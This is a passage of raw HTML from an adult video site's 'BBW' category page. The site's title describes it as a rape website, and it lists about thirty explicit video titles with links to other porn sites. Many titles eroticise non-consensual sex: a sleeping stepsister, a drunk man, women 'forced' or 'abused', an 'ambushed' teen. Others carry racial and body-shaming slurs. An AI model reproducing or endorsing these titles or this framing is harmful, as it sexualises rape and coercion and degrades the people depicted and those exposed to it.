

--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/112197714/BBW/popular/1/
body_size: 19024
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of BBW videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of BBW rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/112197714/BBW/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/112197714/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=112197714;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>BBW</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/112197714/BBW/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2775227515678422025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="268396b8c2e6f409" src="/thumbs/25/2775227515678422025_0.jpg" alt="Chubby Nymphos Likes It Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Nymphos Likes It Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 234 views</li>
                                <li><i class="fa fa-upload"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639999339952/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bbw Takes Anal From Bbc</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 191 views</li>
                                <li><i class="fa fa-upload"></i> 24.08.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3329656581547948680/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e3551050734fa88" src="/thumbs/680/3329656581547948680_0.jpg" alt="My stepsister is sleeping, and I fuck her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister is sleeping, and I fuck her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 266 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15369379065661338879/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d54b00d46b11b4ff" src="/thumbs/879/15369379065661338879_0.jpg" alt="I FUCKED MY INDIAN NEIGHBOR ANAL WHILE MY WIFE AT HOME !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> I FUCKED MY INDIAN NEIGHBOR ANAL WHILE MY WIFE AT HOME !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 224 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545442291334/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2513761fe86" src="/thumbs/334/1426482545442291334_0.jpg" alt="Candid teen topless homemade fat teen Faye was supposed to meet her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Candid teen topless homemade fat teen Faye was supposed to meet her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 413 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544630814023/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2510703d547" src="/thumbs/23/1426482544630814023_0.jpg" alt="BBW Fuck On Holland Construction Site" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW Fuck On Holland Construction Site</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2494 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6127042448222985301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg" alt="College couple homemade sex tape with loud orgasm" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> College couple homemade sex tape with loud orgasm</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7505 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734968356624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ea4edf10" src="/thumbs/624/2705852734968356624_0.jpg" alt="Anal rough bbw i like that" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anal rough bbw i like that</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13042943559650724188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b501d8102273495c" src="/thumbs/188/13042943559650724188_0.jpg" alt="Druffbandit vs Arab Bbw aka The Squirter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Druffbandit vs Arab Bbw aka The Squirter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2030 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733383283363/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98bd492a3" src="/thumbs/363/2705852733383283363_0.jpg" alt="UK fat chick in reality porn convinced to have threesome" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> UK fat chick in reality porn convinced to have threesome</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1068 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895983936957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7516fc565bd" src="/thumbs/957/1892856895983936957_0.jpg" alt="ROUGH FUCK #24 BBW learnt from watching Internet Porn!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> ROUGH FUCK #24 BBW learnt from watching Internet Porn!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 160 views</li>
                                <li><i class="fa fa-upload"></i> 30.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545948104681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251558817e9" src="/thumbs/681/1426482545948104681_0.jpg" alt="Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 36 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733409195253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d5ff4f5" src="/thumbs/253/2705852733409195253_0.jpg" alt="BBW Rough DP Choke" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW Rough DP Choke</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 953 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1565228674897671232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15b8cf2fd787f440" src="/thumbs/232/1565228674897671232_0.jpg" alt="Thug makes pale pawg plump thot a single m." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thug makes pale pawg plump thot a single m.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/840493291117451308/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="baa0831f527982c" src="/thumbs/308/840493291117451308_0.jpg" alt="Cum in Mouth After Rough European Slut Gets Ass Pounding" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum in Mouth After Rough European Slut Gets Ass Pounding</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1181 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11270660971286327076/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c696e7059616f24" src="/thumbs/76/11270660971286327076_0.jpg" alt="Dirty bitch is brutally fucked by black dick while cuckold works" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dirty bitch is brutally fucked by black dick while cuckold works</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1218 views</li>
                                <li><i class="fa fa-upload"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Popped her Cherry</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 557977 views</li>
                                <li><i class="fa fa-upload"></i> 25.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15020185902437933072/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0726b7f7724a010" src="/thumbs/72/15020185902437933072_0.jpg" alt="Dominating My Slut PROBATION OFFICER [Official Trailer]" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dominating My Slut PROBATION OFFICER [Official Trailer]</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731396229767/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915648a87" src="/thumbs/767/2705852731396229767_0.jpg" alt="Fat Milf Can Take A Rough Anal Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fat Milf Can Take A Rough Anal Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 517 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482546427285647/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517217d08f" src="/thumbs/647/1426482546427285647_0.jpg" alt="Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Chubby Ashley CumStar with Massive tits in Rough Gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 99 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg" alt="Woman with a broke down car picked up and abused by two bad guys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Woman with a broke down car picked up and abused by two bad guys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 571787 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/993948059308110260/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dcb367e683fb1b4" src="/thumbs/260/993948059308110260_0.jpg" alt="BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 31:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBC STEPDAD FUCKS 20 YR OLD STEPDAUGHTER AND CREAMPIES HER YOUNG FAT PUSSY!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 514 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11512291350349177580/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9fc3dffd085d62ec" src="/thumbs/580/11512291350349177580_0.jpg" alt="rough gagging bbw bukkake orgy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough gagging bbw bukkake orgy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640462985800/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10eb0a7a48" src="/thumbs/800/3824942640462985800_0.jpg" alt="Stuck And Forced To Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stuck And Forced To Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 315 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9280457799054942992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80cacf32c1ac6310" src="/thumbs/992/9280457799054942992_0.jpg" alt="To tame the slut I had to ride and fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> To tame the slut I had to ride and fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637891916077/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1051cb112d" src="/thumbs/77/3824942637891916077_0.jpg" alt="He&#039;s super drunk so I do what I want to him" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 22:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> He&#039;s super drunk so I do what I want to him</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 350 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5349976125566610074/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a3eeef0d937ea9a" src="/thumbs/74/5349976125566610074_0.jpg" alt="AMATEUR ROUGH THROAT FUCK FOR CHUBBY MILF" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> AMATEUR ROUGH THROAT FUCK FOR CHUBBY MILF</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10376112184586739309/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8fff5b0e8fe51e6d" src="/thumbs/309/10376112184586739309_0.jpg" alt="XXX GRANNIES - Sexy BBW GILF Takes It Rough From Young Lover" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX GRANNIES - Sexy BBW GILF Takes It Rough From Young Lover</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 166 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4515329921891240908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ea9aca406050bcc" src="/thumbs/908/4515329921891240908_0.jpg" alt="Boss tries brunette Latina's tight pussy before casting move" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Boss tries brunette Latina's tight pussy before casting move</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 63 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11655697521377794032/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a1c15b24231fd7f0" src="/thumbs/32/11655697521377794032_0.jpg" alt="Rough and passionate sex and dominaton for amateur chubby chick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough and passionate sex and dominaton for amateur chubby chick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638660757501/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg" alt="girl forced to have a threesome with two guys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> girl forced to have a threesome with two guys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 602511 views</li>
                                <li><i class="fa fa-upload"></i> 30.12.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545349979142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25131e16c06" src="/thumbs/142/1426482545349979142_0.jpg" alt="Chubby rough anal and bondage beads Training my lil teen ass whore" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby rough anal and bondage beads Training my lil teen ass whore</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 355 views</li>
                                <li><i class="fa fa-upload"></i> 28.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5363789157613239124/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4a7001d1fda0fb54" src="/thumbs/124/5363789157613239124_0.jpg" alt="Tattooed plumper dominated and fed with dom spunk" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tattooed plumper dominated and fed with dom spunk</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 198 views</li>
                                <li><i class="fa fa-upload"></i> 9.08.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15550812127541801366/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d7cf953cfef73196" src="/thumbs/366/15550812127541801366_0.jpg" alt="Mega Fat Redheaded Miss Ladycakes Gets a Rough Anal Pounding" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mega Fat Redheaded Miss Ladycakes Gets a Rough Anal Pounding</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 64 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15416907550862459849/" class="trd">
                                <div class="thumb-image wide-ratio">
